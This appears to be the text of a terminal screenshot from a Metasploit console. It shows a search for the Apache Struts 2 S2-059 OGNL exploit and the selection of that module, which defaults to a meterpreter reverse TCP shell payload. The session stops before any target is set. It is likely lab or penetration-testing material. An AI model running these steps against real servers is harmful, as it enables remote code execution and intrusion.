 Shell No. 1
File Actions Edit View Help
msf6 > search S2-059 type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/struts2_multi_eval_ognl 2020-09-14 excellent Yes Apache Struts 2 Forced Multi OGNL Evaluation
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/struts2_multi_eval_ognl
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) >